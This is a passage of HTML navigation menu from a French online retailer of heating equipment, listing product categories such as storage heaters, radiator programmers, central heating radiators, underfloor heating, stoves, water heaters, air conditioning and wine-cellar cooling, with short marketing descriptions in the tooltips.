nouveau d&#039;actualité. Elle consiste à stocker la chaleur la nuit - lorsque le prix de l&#039;électricité est réduit (heures creuses ou tarif Tempo d&#039;EDF) grâce à des matériaux à forte inertie thermique (briques réfractaires). Une programmation jour - nuit en assure la gestion. La chaleur, ainsi accumulée, est restituée tout au long de la journée.Les accumulateurs nouvelle génération (dynamique, à relance, statique…) sont capable de fonctionner 80% de leur temps en heures creuse pour seulement 20% en heures pleines.L’économie sur facture peut ainsi atteindre 40%.Le chauffage à accumulation n&#039;est pas réputé pour son confort mais il peut constituer une bonne solution dans le cadre d&#039;un logement mal isolé.La nouvelle génération d&#039;accumulateurs offre des produits plus minces, plus esthétiques et plus silencieux."> Accumulateur <span id="leo-cat-19" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/24-programmation-radiateurs-chauffage-electrique" title="Pour vous permettre de réaliser des économies supplémentaires (jusqu&#039;à 25%), tous les radiateurs électriques (s&#039;ils sont munis d&#039;un fil pilote, ce qui est en général le cas) peuvent être équipés d&#039;un système de programmation par fil pilote, radio-fréquence ou courant porteur."> Programmation <span id="leo-cat-24" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/52-acova-programmation" title=""> ACOVA <span id="leo-cat-52" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/64-intuis-airelec-noirot-applimo" title=""> INTUIS (AIRELEC, NOIROT, APPLIMO) <span id="leo-cat-64" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/89-programmation-atlantic" title=""> ATLANTIC <span id="leo-cat-89" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/47-cassettes-de-programmation-campa" title=""> CAMPA <span id="leo-cat-47" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/90-delta-dore" title=""> DELTA DORE <span id="leo-cat-90" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/133-packs-gestion-chauffage-electrique" title=""> Packs <span id="leo-cat-133" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/131-gestionnaires-d-energie" title=""> Gestionnaires d&#039;énergie <span id="leo-cat-131" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/132-programmateurs-gestion-chauffage-electrique" title=""> Programmateurs <span id="leo-cat-132" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/134-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-134" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/135-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-135" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/136-thermostats-modulaires-gestion-radiateur-chauffage-electrique" title=""> Thermostats modulaires <span id="leo-cat-136" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/137-regulateurs-chauffage-electrique" title=""> Régulateurs <span id="leo-cat-137" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/138-accessoires-chauffage-electrique" title=""> Accessoires <span id="leo-cat-138" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/191-fondis-programmation-et-thermostat" title=""> FONDIS <span id="leo-cat-191" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/87-programmation-lvi" title=""> LVI <span id="leo-cat-87" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/75-programmation-thermor" title=""> THERMOR <span id="leo-cat-75" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/22-pieces-sav-radiateurs-inertie" title="Pièces SAV pour radiateurs et sèche-serviettes électriques n&#039;étant plus sous garantie.Pour toutes les autres marques (Airelec, Atlantic, Applimo, Campa, Noirot et Thermor) nous vous remercions de nous contacter avec la référence du radiateur, et si possible, son numéro de série."> Pièces SAV <span id="leo-cat-22" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/459-acova-pieces-sav" title=""> ACOVA <span id="leo-cat-459" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/461-fondis-pieces-sav" title=""> FONDIS <span id="leo-cat-461" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/460-lvi-pieces-sav" title=""> LVI <span id="leo-cat-460" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/769-valderoma" title=""> VALDEROMA <span id="leo-cat-769" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/20-chauffage-central" title="Installés sur votre circuit de chauffage central, ces radiateurs existent sous de nombreuses formes et couleurs pour s&#039;adapter harmonieusement à vos intérieurs. Les radiateurs sèche-serviettes mixtes (eau chaude + élec) permettent de chauffer en demi-saison et en été lorsque le chauffage central est coupé, voire même de bénéficier du système de soufflerie sur certains modèles."> Chauffage central <span id="leo-cat-20" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/596-radiateurs-eau-chaude-zehnder" title="Le radiateur décoratif Zehnder Charleston donne de la personnalité à la décoration intérieure. &nbsp; Sa grande surface de rayonnement offre une chaleur douce et durable, pour un confort parfait. Offrant une gamme de tailles beaucoup plus grande que celle du Vuelta d&#039;ACOVA, il s’adapte à toutes les configurations d’aménagement grâce à la diversité des formats, des dimensions et des finitions disponibles."> Radiateurs Eau chaude ZEHNDER <span id="leo-cat-596" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/48-radiateurs-eau-chaude-acova" title="Radiateurs en acier, il existe de nombreuses formes et couleurs pour s&#039;adapter harmonieusement à vos intérieurs."> Radiateurs Eau chaude ACOVA <span id="leo-cat-48" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/315-radiateurs-gammes-stock-acova" title="Les gammes Stock comprennent les modèles de radiateurs les plus souvent demandés chez ACOVA. Ils sont tenus en stock chez ACOVA, sont disponibles en blanc uniquement, et sont plus économiques que les modèles équivalents &quot;non stockés&quot; standards. Le délai de livraison est en général de 1 à 2 semaines."> Radiateurs gammes &quot;Stock&quot; ACOVA <span id="leo-cat-315" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/85-seche-serviettes-eau-chaude-acova" title=""> Sèche-serviettes Eau chaude ACOVA <span id="leo-cat-85" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/49-seche-serviettes-mixtes-acova" title="Les radiateurs sèche-serviettes mixtes (eau chaude + élec) permettent de chauffer en demi-saison et en été lorsque le chauffage central est coupé, voire même de bénéficier du système de soufflerie sur certains modèles."> Sèche-serviettes Mixtes ACOVA <span id="leo-cat-49" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/360-radiateurs-facade-pierre-valderoma" title="Radiateurs en acier avec façade minérale de la marque VALDEROMA."> Radiateurs façade pierre VALDEROMA <span id="leo-cat-360" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/361-seche-serviettes-facade-pierre-valderoma" title="Sèche-serviettes en acier avec façade minérale de la marque VALDEROMA."> Sèche-serviettes façade pierre VALDEROMA <span id="leo-cat-361" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/313-couleurs-acova-et-zehnder" title=""> Couleurs ACOVA et ZEHNDER <span id="leo-cat-313" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/50-accessoires-et-options" title=""> Accessoires et options <span id="leo-cat-50" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/310-robinetterie-chauffage-central-robinets-thermostatiques" title=""> Robinetterie chauffage central <span id="leo-cat-310" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/496-robinetterie-acova-nickelee" title=""> Robinetterie ACOVA Nickelée <span id="leo-cat-496" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/497-robinetterie-acova-chromee" title=""> Robinetterie ACOVA Chromée <span id="leo-cat-497" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/600-robinetterie-acova-couleur" title=""> Robinetterie ACOVA Couleur <span id="leo-cat-600" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/498-robinetterie-acova-blanche" title=""> Robinetterie ACOVA Blanche <span id="leo-cat-498" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/601-robinetterie-acova-cuivre" title=""> Robinetterie ACOVA Cuivre <span id="leo-cat-601" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/602-robinetterie-acova-laiton" title=""> Robinetterie ACOVA Laiton <span id="leo-cat-602" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/603-robinetterie-acova-aluminium" title=""> Robinetterie ACOVA Aluminium <span id="leo-cat-603" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/604-robinetterie-acova-inox" title=""> Robinetterie ACOVA Inox <span id="leo-cat-604" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/499-accessoires-robinetterie-acova" title=""> Accessoires robinetterie ACOVA <span id="leo-cat-499" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/500-robinetterie-danfoss" title=""> Robinetterie DANFOSS <span id="leo-cat-500" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/501-robinetterie-valderoma" title=""> Robinetterie VALDEROMA <span id="leo-cat-501" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/587-regulation-connectee-netatmo" title="Passez au chauffage intelligent Découvrez les solutions de chauffage intelligentes Netatmo, et économisez de l&#039;énergie pour chauffer votre logement sans renoncer à votre confort, quel que soit votre système de chauffage."> Regulation connectée NETATMO <span id="leo-cat-587" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/116-programmation-chauffage-central" title=""> Programmation <span id="leo-cat-116" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/312-acova" title=""> ACOVA <span id="leo-cat-312" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/311-programmation-delta-dore" title=""> DELTA DORE <span id="leo-cat-311" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/122-packs-programmation-delta-dore-chauffage-central" title=""> Packs <span id="leo-cat-122" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/117-thermostats-programmables-delta-dore-chauffage-central" title=""> Thermostats programmables <span id="leo-cat-117" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/120-thermostats-modulaires-delta-dore-chauffage-central" title=""> Thermostats modulaires <span id="leo-cat-120" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/118-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-118" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/119-regulateurs-delta-dore-chauffage-central" title=""> Régulateurs <span id="leo-cat-119" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/121-accessoires-delta-dore-chauffage-central" title=""> Accessoires <span id="leo-cat-121" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/183-chaudieres-domestiques-chauffage-central" title=""> Chaudières Chauffage central <span id="leo-cat-183" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/195-plancher-chauffant-electrique" title="Carrelage, bois, stratifié ? Aujourd&#039;hui, pour votre rénovation, vous avez le choix : CARRELAGE : • ECmat STE (limité à 20% de la surface totale) • ECmat PRE • Reflect + ECflex (avec sous-couche d&#039;accroche) PARQUET : • ECmat STE et ECmat PRE • Reflect + ECflex CONSTRUCTION NEUVE : • Infracable • ECflex Consultez nos Fiches Pratiques pour plus de détails (voir à gauche de cette page)"> Plancher chauffant <span id="leo-cat-195" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/317-ecmat-ste-conformat-ste" title="Idéal pour la rénovation : une épaisseur minimale pour une pose simplifiée • Plancher chauffant électrique spécial Salles de bain (carrelage). • Se pose directement dans le mortier-colle du carrelage. • Ultra mince (Ø &amp;lt; 5,5 mm), ECmat STE est un système de confort qui s&#039;installe sur l&#039;ancien revêtement de la salle de bains ou moment d&#039;une rénovation, avec un minimum de surépaisseur. • Grâce à sa largeur de 50 cm et à son treillis en fibres de verre autoadhésif, il s&#039;installe très facilement."> ECmat STE - (Conformat STE) <span id="leo-cat-317" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/316-ecmat-pre-devimat-pre" title="Idéal pour la rénovation : une épaisseur minimale pour une pose simplifiée • Plancher chauffant électrique spécial carrelage : A placer directement dans le mortier-colle du carrelage. • Le système de chauffage ECmat PRE est spécialement étudié pour offrir une finesse d&#039;épaisseur (Ø &amp;lt; 5,5 mm) qui convient parfaitement à la rénovation. Grâce à sa largeur de 50 cm et à son treillis en fibres de verre, il facilite la mise en oeuvre dans les surfaces exiguës (toilettes, salle de bains... )."> ECmat PRE - (DEVImat PRE) <span id="leo-cat-316" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/319-reflect-ecflex-devicell" title="Idéal pour la rénovation : Des plaques isolantes, recouvertes d’aluminium, des câbles chauffants et un système de régulation : voilà la recette d’une solution de chauffage par le sol rapidement et facilement installée, sous vos revêtements en bois, et même carrelage."> Reflect + ECflex - (DEVICELL) <span id="leo-cat-319" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/395-ecinfracable-infracable" title="Utilisation en construction neuve : • Grâce à son ailette en acier galvanisé (brevet Danfoss), Infracable a une surface d&#039;échange 4 fois supérieure à un câble traditionnel. • Elle offre une protection mécanqiue renforcée pendant la mise en oeuvre et évite l&#039;ajout d&#039;un grillage de fixation"> ECinfracable - (Infracable) <span id="leo-cat-395" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/599-cables-atlantic" title=""> CABLES ATLANTIC <span id="leo-cat-599" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/478-ecflex-conforsol-danfoss" title=""> ECflex - (Conforsol) <span id="leo-cat-478" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/320-thermostats" title=""> Thermostats <span id="leo-cat-320" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/420-isolants-de-sol" title="Nos isolants sol sont universels, sur terre-plein ou vide sanitaire, ils répondent aux exigences techniques et thermiques des isolants sous chape flottante avec ou sans système de chauffage intégré.TMS est un panneau constitué de mousse de polyuréthane (PU) sans HCFC ni HFC, revêtu d&#039;un parement multicouche sur chaque face."> Isolants de sol <span id="leo-cat-420" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/335-poeles-a-bois-et-a-pellets" title="Le poêle à bois ou à granulés est un mode de chauffage sûr et actuel, qui permet d&#039;ajouter au spectacle des flammes un rendement efficace (Il restitue en moyenne 70 à 90% de la chaleur). Aujourd&#039;hui il existe un large choix de modèles et d&#039;installations adaptés à toute situation : pour chauffer la maison en entier ou en appoint. Facile à installer, ce mode de chauffage représente une réelle alternative écologique et économique aux énergies traditionnelles. Achetez un poêle à bois de bonne qualité ayant la norme EN13240 et réalisez une maintenance régulière (c&#039;est simple)."> Poêles à bois et à pellets <span id="leo-cat-335" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/354-poeles-a-pellets-ou-granules" title="Le poêle à granulés produit de la chaleur à partir d’un combustible provenant des sciures de bois appelé granulé ou pellet.Les avantages du poêle à granulés :• Performant : il offre un rendement très élevé pouvant atteindre plus de 90 %.• Autonomie : Il est muni d’un réservoir de grande capacité permettant un fonctionnement automatique et donc une plus grande simplicité d’utilisation par rapport au poêle à bûches, ainsi qu&#039;une plus grande autonomie.• Ecologique : Le poêle granulés est aussi très écologique. L&#039;utilisation des granulés qui sont des combustibles très secs, et sa haute technologie grâce à laquelle la combustion est presque complète, entrainent des rejets polluants minimes."> Poêles à Pellets ou granulés <span id="leo-cat-354" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/362-conduits-isoles-interieurs" title="Les conduits isolés polycombustibles THERMINOX ZI sont adaptés à l’évacuation des produits de combustion de tous types d’appareils de chauffage. La gamme ZI ne peut être utilisée uniquement qu&#039;à l’intérieur des maisons individuelles.- Paroi intérieure : Inox 316 L - Paroi extérieure : Acier galvanisé - Isolant : laine de roche injectée sous pression (130 Kg/m3)Pour une utilisation à l&#039;extérieur, utiliser la gamme THERMINOX TI."> Conduits isolés intérieurs <span id="leo-cat-362" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/363-conduits-isoles-exterieurs" title="Les conduits isolés polycombustibles THERMINOX TI sont adaptés à l’évacuation des produits de combustion de tous types d’appareils de chauffage. La gamme TI peut être utilisée à l’intérieur ou à l&#039;extérieur des maisons individuelles.- Paroi intérieure : Inox 316 L - Paroi extérieure : Inox - Isolant : laine de roche injectée sous pression (130 Kg/m3)"> Conduits isolés extérieurs <span id="leo-cat-363" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/355-fumisterie-emaillee-noir-mat" title=""> Fumisterie Emaillée Noir mat <span id="leo-cat-355" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/356-fumisterie-emaillee-gris-mat" title=""> Fumisterie Emaillée Gris mat <span id="leo-cat-356" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/357-fumisterie-emaillee-blanc" title=""> Fumisterie Emaillée Blanc <span id="leo-cat-357" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/358-fumisterie-emaillee-noir-brill" title=""> Fumisterie Emaillée Noir brill. <span id="leo-cat-358" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/359-fumisterie-emaillee-brun" title=""> Fumisterie Emaillée Brun <span id="leo-cat-359" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/370-diffuseurs-d-air-chaud" title="Répartiteurs d&#039;air chaud pour foyers fermés.Le principe est d’aspirer l’air chaud autour du foyer et de l&#039;envoyer jusqu’aux bouches de soufflage réparties dans les locaux à chauffer."> Diffuseurs d&#039;air chaud <span id="leo-cat-370" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/76-chauffe-eau-electrique" title=""> Chauffe-eau <span id="leo-cat-76" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/77-chauffe-eau-thermodynamique" title=""> Chauffe-eau Thermodynamique <span id="leo-cat-77" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/78-chauffe-eau-electrique" title=""> Chauffe-eau Electrique <span id="leo-cat-78" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/81-chauffe-eau-anti-corrosion" title=""> Chauffe-eau Anti-corrosion <span id="leo-cat-81" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/82-chauffe-eau-blindes" title=""> Chauffe-eau blindés <span id="leo-cat-82" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/83-chauffe-eau-petites-capacites" title=""> Chauffe-eau Petites capacités <span id="leo-cat-83" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/79-accessoires-chauffe-eau" title=""> Accessoires Chauffe-eau <span id="leo-cat-79" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/29-climatisation-reversible" title=""> Climatisation - PAC air/air <span id="leo-cat-29" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/272-climatiseur-mobile-climatisation" title="Lutter contre la chaleur dans votre maison n’est pas toujours chose facile. En effet, un ventilateur ne suffit pas toujours pour rafraîchir votre pièce. C’est pourquoi il existe des climatiseurs. Découvrez le&nbsp; climatiseur mobile , qui vous permet de profiter du frais lors des canicules."> Climatiseur mobile <span id="leo-cat-272" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/91-console-sans-unite-exterieure" title="Sans unité extérieure, esthétique, économique, silencieux, ce climatiseur réversible s’installe en 1 heure. Autre avantage : Il n&#039;est plus nécessaire de faire appel à un professionnel pour pouvoir bénéficier de la garantie."> Console sans unité extérieure <span id="leo-cat-91" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/92-climatiseur-mono-split" title=""> Climatiseur mono Split <span id="leo-cat-92" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/93-climatiseur-reversible-console" title=""> Climatiseur console <span id="leo-cat-93" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/337-supports-liaisons-frigo-pour-climatiseurs" title=""> Accessoires <span id="leo-cat-337" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/146-programmation-climatisation-reversible" title=""> Programmation <span id="leo-cat-146" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/147-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-147" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/148-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-148" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/149-regulateurs" title=""> Régulateurs <span id="leo-cat-149" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/150-programmateurs" title=""> Programmateurs <span id="leo-cat-150" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/151-thermostats-modulaires" title=""> Thermostats modulaires <span id="leo-cat-151" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/152-accessoires" title=""> Accessoires <span id="leo-cat-152" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/153-packs" title=""> Packs <span id="leo-cat-153" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/95-climatisation-cave-vin-winemaster-climatiseur-wine-master-fondis" title="Vous disposez d&#039;une cave à vin dans votre maison pour conserver vos bouteilles ? Découvrez notre gamme de Climatiseur cave à vin WineMaster, un des fabricants les plus réputés au monde."> Climatisation caves à vin <span id="leo-cat-95" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/244-volume-cave-jusqu-a-15-m3" title="2 modèles sont proposés pour les caves de faible volume : le PC15 est une porte isolée avec un climatiseur intégré. l&#039;ARM15 est pensé pour s&#039;adapter à votre armoire à vins en toute discrétion"> Volume cave jusqu&#039;à 15 m3 <span id="leo-cat-244" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/245-volume-cave-jusqu-a-25-m3" title="Deux modèles sont proposés pour les caves isolées ayant un volume allant jusqu&#039;à 25 m3 : la gamme C25X dont les climatiseurs peuvent être encastrés dans un mur intérieur de la maison ou dans un mur donnant vers l&#039;extérieur. l&#039;IN25 dont le climatiseur est intégré dans la cave en pose murale.&nbsp;"> Volume cave jusqu&#039;à 25 m3 <span id="leo-cat-245" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/561-volume-cave-jusqu-a-40-m3" title="Le WineMaster SP40 est disponible en trois versions, où seule l&#039;unité intérieure diffère. Version plafonnier SP40CE, version murale SP40DU et la version adaptée aux armoires ou espaces restreints SP40CA."> Volume cave jusqu&#039;à 40 m3 <span id="leo-cat-561" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/246-volume-cave-jusqu-a-50-m3" title="Deux modèles sont proposés pour les caves isolées ayant un volume allant jusqu&#039;à 50 m3 : la gamme C50 dont les climatiseurs peuvent être encastrés dans un mur intérieur de la maison ou dans un mur donnant vers l&#039;extérieur. l&#039;IN50+ dont le climatiseur est intégré dans la cave en pose au sol."> Volume cave jusqu&#039;à 50 m3 <span id="leo-cat-246" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/671-volume-cave-jusqu-a-80-m3" title="Le WineMaster SP80 est disponible en une seule version (à raccorder sur place) : - version murale SP80DU"> Volume cave jusqu&#039;à 80 m3 <span id="leo-cat-671" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/247-volume-cave-jusqu-a-100-m3" title="Les climatiseurs WineMaster SP100 sont conçus pour vos caves allant jusqu&#039;à 100m3. Trois modèles sont proposés : le SP100 dont la liaison entre l’unité intérieure et l’unité extérieure mesure 4 mètres, le SP100-8 dont la liaison entre l’unité intérieure et l’unité extérieure mesure 8 mètres, le SP100 PRO dont la liaison entre l’unité intérieure et l’unité extérieure peut aller jusqu&#039;à 15 mètres. La charge en gaz et la mise en service de cet appareil doivent alors être effectuées par un frigoriste professionnel."> Volume cave jusqu&#039;à 100 m3 <span id="leo-cat-247" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/249-portes-isolees-climatisation-cave-vin-climatiseur-fondis" title="Les portes de cave WineMaster et CDM vous garantissent l’isolation optimale de votre cave à vins, un réel atout complémentaire pour garantir la longévité des climatiseurs. Nous proposons pour chaque modèle deux versions d’ouverture possibles (droite ou gauche). Si besoin, les portes isolées CDM peuvent être déclinées dans différentes tailles. Consultez-nous pour votre projet."> Portes isolées <span id="leo-cat-249" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/250-humidificateur-cave-vin-climatiseurs-winemaster-fondis" title="Véritable complément du climatiseur WineMaster, l&#039;Hygromaster est la solution idéale pour apporter lʼhumidité nécessaire dont une cave a besoin. Les climatiseurs WineMaster maintiennent lʼhygrométrie de façon optimale pour une bonne conservation des vins mais un manque dʼhumidité, variant selon les régions, les saisons et le temps, peut l&#039;altérer."> Humidificateur <span id="leo-cat-250" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/248-kits-d-installation" title=""> Kits d&#039;installation <span id="leo-cat-248" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/252-conduits-isoles-climatisation-cave-vin-climatiseur-fondis" title=""> Conduits isolés et accessoires <span id="leo-cat-252" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/251-filtres-climatisation-cave-vin-climatiseur-fondis" title="L’entretien des climatiseurs Winemaster est un aspect important : le nettoyage du filtre à poussières se fait aisément car l’accès se fait directement depuis l’armoire ou le climatiseur, et le filtre se retire sans outil particulier. Pour garantir le bon fonctionnement de votre climatiseur et éviter les pertes de charge qui pourraient l&#039;endommager, il est primordial que les filtres soient changés tous les ans."> Filtres <span id="leo-cat-251" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/576-meubles-de-rangement" title="Winemaster vous propose un ensemble de meubles modulables pour créer une cave à vins à votre image et à la hauteur de vos exigences. Fabriqués en peuplier torréfié , les mobiliers pour cave à vins Winemaster promettent un environnement sûr pour la conservation de vos vins. Cette méthode de traitement parfaitement naturelle offre au bois une protection contre le gauchissement, le fendillement, les moisissures et les champignons en plus d’offrir des propriétés mécaniques exceptionnelles."> Meubles de rangement <span id="leo-cat-576" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/96-automatismes-de-portails" title=""> Automatismes de portails <span id="leo-cat-96" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/97-automatismes-portails-battants" title=""> Portails à battants <span id="leo-cat-97" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/98-automatismes-portails-coulissants" title=""> Portails coulissants <span id="leo-cat-98" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/99-automatismes-portes-garages" title=""> Portes de garages <span id="leo-cat-99" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/101-domotique" title=""> Domotique <span id="leo-cat-101" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/453-delta-dore-domotique" title="Notre stock en matériel domotique DELTA DORE (alarmes, programmation...) est important en raison du succès et de la position de Leader Français de ce fabricant. Nous pouvons donc en règle générale vous livrer rapidement sur une grande gamme de produits.Notre Siège étant également très proche de celui de DELTA DORE, nous avons la possibilité de satisfaire les commandes importantes et urgentes en nous approvisionnant directement sur le dépôt de l&#039;usine. N&#039;hésitez pas à nous contacter !"> Delta Dore <span id="leo-cat-453" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/109-affichage-conso-delestage" title="Vous souhaitez réduire votre facture d’électricité, d’eau ou encore de gaz ? Avec un indicateur de consommations, vous pouvez visualiser et maîtriser vos consommations d’énergies au quotidien grâce à un affichage et des historiques détaillés 